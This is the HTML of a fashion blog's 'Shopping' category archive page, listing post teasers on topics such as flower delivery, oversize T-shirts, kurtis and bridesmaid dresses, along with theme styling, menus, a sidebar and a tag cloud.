    font-weight: 400;
    font-size: 15px !important;
    text-transform: capitalize;
    float: left;}

.footer-credit a {
    color: #fff;}
.footer-credit {
    text-align: center;
    background: #E80285;
color: #fff;padding:15px 0;}
.footer-bottom-wrap{display:none;}
.footer-widgets {
border-bottom: 1px solid #bbb;}


#main-navigation #searchform #searchsubmit, .close-graceful-search{
    border: 1px solid  #E80285;}		</style>
		</head>
<body class="archive category category-shopping category-9 wp-custom-logo wp-embed-responsive wp-theme-graceful wp-child-theme-graceful-luxe-blog cookies-not-set">
    
	
	
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>	

	<div id="site-container">
		<div id="site-header" >
		
<style type="text/css">
	#top-menu li a {
		color: #ffffff;
	}
	#top-menu .sub-menu {
		background: #e80285;
	}
</style>

<div id="top-navigation" class="clear-fix" style="background: #e80285;">
	<div class="wrapped-content">
		
		<nav class="top-menu-wrapper"><ul id="top-menu" class=""><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1115"><a href="https://www.rightpromdress.com/">Home</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.rightpromdress.com/about-us/">About Us</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.rightpromdress.com/contact-us/">Contact Us</a></li>
</ul></nav>
	</div>
</div><!-- #top-navigation -->

	<div class="entry-header">
		<div class="graceful-wrap-outer">
		<div class="graceful-wrap-inner">
			<div class="site-branding">
											<a href="https://www.rightpromdress.com/" title="Right Prom Dress Blog" class="logo-img">
					<img src="https://www.rightpromdress.com/wp-content/uploads/logo.png" alt="Right Prom Dress Blog">
				</a>
			
							<br>
				<p class="site-description"></p>
						</div>
		</div>
		</div>
	</div>
<style type="text/css">
	#main-navigation .current-menu-item a {
	    color: #C6AC8E !important;
	}

	#site-menu li a:hover {
	    color: #C6AC8E !important;
	}
	.navigation-search-button {
	    background: #C6AC8E !important;
	    border: 1px solid #C6AC8E !important;
	}
</style>

<div id="main-navigation" class="clear-fix" data-fixed="1">
	<div class="wrapped-content">
		<div class="navigation-search-overlay">
		</div>
		
		
		<!-- Menu -->
		<button class="responsive-menu-btn">
			<i class="fa fa-chevron-down"></i>
			<i class="fa fa-times" style="display: none;"></i>
		</button>

		<nav class="site-menu-wrapper"><ul id="site-menu" class=""><li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://www.rightpromdress.com/category/collections/">Collections</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1131"><a href="https://www.rightpromdress.com/category/shopping/" aria-current="page">Shopping</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a></li>
</ul></nav><nav class="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://www.rightpromdress.com/category/collections/">Collections</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1131"><a href="https://www.rightpromdress.com/category/shopping/" aria-current="page">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a></li>
</ul></nav>
		
	    <div class="navigation-socials">
	        	            	        	            	        	            	        	            	        	    </div>

    		
		<!-- Search in main navigation -->		
				<div class="main-navigation-search">
			<button class="navigation-search-button open-graceful-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
			</button>
			<div class="graceful-search" role="graceful-search" aria-labelledby="graceful-search-title" aria-describedby="graceful-search-description" aria-hidden="true">
				<form role="search" method="get" id="searchform" class="searchform" action="https://www.rightpromdress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				<button type="button" aria-label="Close Navigation" class="close-graceful-search"> <i class="fa fa-times"></i> </button>
			</div>
			<div class="graceful-search-overlay" tabindex="-1" aria-hidden="true"></div>
		</div>
		
	</div>
</div><!-- #main-navigation -->
		</div><!-- site-header close -->

		<!-- Page Content -->
		<main id="primary" class="site-main">
				<div class="main-content clear-fix wrapped-content" data-layout="col1-rightsidebar" data-sidebar-sticky="1">


<div class="content-wrap">

	
			<h1 class="graceful-luxe-category-title">
			Shopping		</h1>
	
			<div class="graceful-luxe-post-list">
							<article id="post-1034" class="graceful-luxe-post-item post-1034 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-flower-delivery">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/"
					   aria-label="How to Schedule Flower Delivery for On-Time Arrival">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Flower Delivery" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-1536x1024.jpg 1536w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/">
								How to Schedule Flower Delivery for On-Time Arrival							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">February 20, 2024</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/alicia/" title="Posts by Alicia Talbot" rel="author">Alicia Talbot</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-770" class="graceful-luxe-post-item post-770 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-oversize-t-shirts">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/amaze-brand-of-oversize-t-shirts/"
					   aria-label="Amaze Brand Of Oversize T-Shirts">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Oversize T-Shirts" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-1536x1024.jpg 1536w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/amaze-brand-of-oversize-t-shirts/">
								Amaze Brand Of Oversize T-Shirts							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">January 2, 2021</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-767" class="graceful-luxe-post-item post-767 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-kurti-and-plazzo">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/wear-your-kurti-and-plazzo-with-a-lot-of-grace-you-look-beautiful/"
					   aria-label="Wear Your Kurti And Plazzo With A Lot Of Grace, You Look Beautiful">
						<img width="768" height="768" src="https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kurti And Plazzo" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-768x768.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-300x300.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-1024x1024.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-150x150.jpg 150w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-45x45.jpg 45w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/wear-your-kurti-and-plazzo-with-a-lot-of-grace-you-look-beautiful/">
								Wear Your Kurti And Plazzo With A Lot Of Grace, You Look Beautiful							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">January 2, 2021</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-764" class="graceful-luxe-post-item post-764 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-online-t-shirt-store">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/valuable-tips-to-create-an-online-t-shirt-store/"
					   aria-label="Valuable Tips To Create An Online T-Shirt Store">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/image1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Online T-Shirt Store" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/image1-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/image1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/image1-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/image1.jpg 1500w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/valuable-tips-to-create-an-online-t-shirt-store/">
								Valuable Tips To Create An Online T-Shirt Store							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">December 29, 2020</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-740" class="graceful-luxe-post-item post-740 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-online-branding tag-shirts-business">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/online-branding-tips-for-your-shirts-business/"
					   aria-label="Online Branding Tips For Your Shirts Business">
						<img width="768" height="768" src="https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Online Branding" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-768x768.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-300x300.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-1024x1024.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-150x150.jpg 150w, https://www.rightpromdress.com/wp-content/uploads/pilot-shirts-45x45.jpg 45w, https://www.rightpromdress.com/wp-content/uploads/pilot-shirts.jpg 1350w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/online-branding-tips-for-your-shirts-business/">
								Online Branding Tips For Your Shirts Business							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">October 8, 2020</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-719" class="graceful-luxe-post-item post-719 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-alluring-kurtis">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/glam-up-your-style-quotient-with-these-alluring-kurtis/"
					   aria-label="Glam Up Your Style Quotient With These Alluring Kurtis!!">
						<img width="768" height="576" src="https://www.rightpromdress.com/wp-content/uploads/girl-dress-residence-nature-160696-768x576.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kurtis" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/girl-dress-residence-nature-160696-768x576.jpeg 768w, https://www.rightpromdress.com/wp-content/uploads/girl-dress-residence-nature-160696-300x225.jpeg 300w, https://www.rightpromdress.com/wp-content/uploads/girl-dress-residence-nature-160696-1024x768.jpeg 1024w, https://www.rightpromdress.com/wp-content/uploads/girl-dress-residence-nature-160696.jpeg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/glam-up-your-style-quotient-with-these-alluring-kurtis/">
								Glam Up Your Style Quotient With These Alluring Kurtis!!							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">February 19, 2019</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-358" class="graceful-luxe-post-item post-358 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-basketball-jersey">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/create-your-own-basketball-jersey/"
					   aria-label="Create Your Own Basketball Jersey">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/6-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Basketball Jersey" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/6-1-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/6-1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/6-1-1024x682.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/6-1.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/create-your-own-basketball-jersey/">
								Create Your Own Basketball Jersey							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">May 31, 2018</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-345" class="graceful-luxe-post-item post-345 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-summer-weddings">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/why-shop-for-chiffon-bridesmaid-dresses-for-summer-weddings/"
					   aria-label="Why Shop For Chiffon Bridesmaid Dresses For Summer Weddings?">
						<img width="768" height="508" src="https://www.rightpromdress.com/wp-content/uploads/806-768x508.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Summer Weddings" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/806-768x508.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/806-300x199.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/806-1024x678.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/806.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/why-shop-for-chiffon-bridesmaid-dresses-for-summer-weddings/">
								Why Shop For Chiffon Bridesmaid Dresses For Summer Weddings?							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">August 22, 2017</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-25" class="graceful-luxe-post-item post-25 post type-post status-publish format-standard has-post-thumbnail hentry category-collections category-fashion category-shopping tag-featured tag-handmade-jewellery tag-prom-dresses">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/trendy-retro-wedding-20-years/"
					   aria-label="Trendy Retro Wedding 20 Years">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/75-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/75-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/75-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/75-1024x682.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/75.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/collections/" class="graceful-luxe-category-label">Collections</a><a href="https://www.rightpromdress.com/category/fashion/" class="graceful-luxe-category-label">Fashion</a><a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/trendy-retro-wedding-20-years/">
								Trendy Retro Wedding 20 Years							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">July 19, 2017</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
							<article id="post-337" class="graceful-luxe-post-item post-337 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-accessories tag-stylish-look">

					<a class="graceful-luxe-post-thumb"
					   href="https://www.rightpromdress.com/get-the-stylish-look-by-purchasing-different-accessories/"
					   aria-label="Get The Stylish Look By Purchasing Different Accessories">
						<img width="768" height="512" src="https://www.rightpromdress.com/wp-content/uploads/2-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Stylish Look" loading="lazy" decoding="async" srcset="https://www.rightpromdress.com/wp-content/uploads/2-1-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/2-1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/2-1-1024x682.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/2-1.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />					</a>

											<div class="graceful-luxe-post-categories">
							<a href="https://www.rightpromdress.com/category/shopping/" class="graceful-luxe-category-label">Shopping</a>						</div>
					
					<header class="graceful-luxe-post-header">
						<h2 class="graceful-luxe-post-title">
							<a href="https://www.rightpromdress.com/get-the-stylish-look-by-purchasing-different-accessories/">
								Get The Stylish Look By Purchasing Different Accessories							</a>
						</h2>

						<div class="graceful-luxe-post-meta">
							<span class="graceful-luxe-post-date">July 7, 2017</span>
							<span class="graceful-luxe-meta-sep">•</span>

															<span class="graceful-luxe-post-author">
									By <a href="https://www.rightpromdress.com/author/admin/" title="Posts by Jack Wade" rel="author">Jack Wade</a>								</span>
													</div>
					</header>

				</article>
					</div>

	
	
<nav class="content-pagination clear-fix default"
	data-max-pages="3"
	data-loading="Loading...">

				<div class="previous-page">
				<a href="https://www.rightpromdress.com/category/shopping/page/2/" ><i class="fa fa-long-arrow-left"></i>&nbsp;Older Posts</a>			</div>
		
</nav>

</div><!-- content-wrap -->

<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
	    	        <section id="search-8" class="graceful-widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.rightpromdress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section><section id="recent-posts-2" class="graceful-widget widget_recent_entries"><h2>Recent Post</h2>            <ul>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/fashion.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/trendy-stylish-and-sustainable-your-go-to-tips-for-fashion-that-lasts/">Trendy, Stylish, and Sustainable: Your Go-To Tips for Fashion That Lasts</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/engagement-ring-11.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/choosing-the-perfect-engagement-ring-a-comprehensive-guide/">Choosing the Perfect Engagement Ring: A Comprehensive Guide</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/">How to Schedule Flower Delivery for On-Time Arrival</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/Anniversary-Ring-1-scaled.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/know-the-art-of-picking-the-perfect-anniversary-ring/">Know The Art Of Picking The Perfect Anniversary Ring</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/valeriia-kogan-KBoUUqE97r8-unsplash-2.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/how-to-make-your-style-better-with-the-help-of-a-wig/">How To Make Your Style Better With The Help Of A Wig?</a>
                </li>
                        </ul>
            </section><section id="categories-5" class="graceful-widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rightpromdress.com/category/collections/">Collections</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.rightpromdress.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</section>	    	</aside>
</div>

		</div><!-- .main-content End -->
		</main><!-- #primary End -->

		<!-- Site Footer -->
		<footer id="site-footer" class=" clear-fix">
			<div class="site-footer-wrap wrapped-content">
				
<!-- footer-widgets -->
<div class="footer-widgets clear-fix">
	<section id="categories-4" class="graceful-widget widget_categories"><h2 class="widget-title">Discover Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rightpromdress.com/category/collections/">Collections</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.rightpromdress.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</section><section id="tag_cloud-3" class="graceful-widget widget_tag_cloud"><h2 class="widget-title">Popular Tags</h2><div class="tagcloud"><a href="https://www.rightpromdress.com/tag/alluring-kurtis/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="Alluring Kurtis (1 item)">Alluring Kurtis</a>
<a href="https://www.rightpromdress.com/tag/anniversary-rings/" class="tag-cloud-link tag-link-89 tag-link-position-2" style="font-size: 8pt;" aria-label="Anniversary Rings (1 item)">Anniversary Rings</a>
<a href="https://www.rightpromdress.com/tag/basketball-jersey/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 8pt;" aria-label="Basketball Jersey (1 item)">Basketball Jersey</a>
<a href="https://www.rightpromdress.com/tag/bohemian-style/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 8pt;" aria-label="Bohemian Style (1 item)">Bohemian Style</a>
<a href="https://www.rightpromdress.com/tag/boys-outfit/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Boys Outfit (1 item)">Boys Outfit</a>
<a href="https://www.rightpromdress.com/tag/bridal-salons/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8pt;" aria-label="Bridal Salons (1 item)">Bridal Salons</a>
<a href="https://www.rightpromdress.com/tag/canary-wharf/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="Canary Wharf (1 item)">Canary Wharf</a>
<a href="https://www.rightpromdress.com/tag/choose-a-jeweler/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="Choose A Jeweler (1 item)">Choose A Jeweler</a>
<a href="https://www.rightpromdress.com/tag/corporate-uniform-design/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8pt;" aria-label="Corporate Uniform Design (1 item)">Corporate Uniform Design</a>
<a href="https://www.rightpromdress.com/tag/durable-hats/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="Durable Hats (1 item)">Durable Hats</a>
<a href="https://www.rightpromdress.com/tag/engagement-ring/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="Engagement Ring (1 item)">Engagement Ring</a>
<a href="https://www.rightpromdress.com/tag/ethnic-dresses/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="Ethnic Dresses (1 item)">Ethnic Dresses</a>
<a href="https://www.rightpromdress.com/tag/ethnic-wears-for-women/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 8pt;" aria-label="Ethnic Wears For Women (1 item)">Ethnic Wears For Women</a>
<a href="https://www.rightpromdress.com/tag/fashion/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (1 item)">fashion</a>
<a href="https://www.rightpromdress.com/tag/fashion-stores/" class="tag-cloud-link tag-link-82 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Stores (1 item)">Fashion Stores</a>
<a href="https://www.rightpromdress.com/tag/featured/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 22pt;" aria-label="featured (5 items)">featured</a>
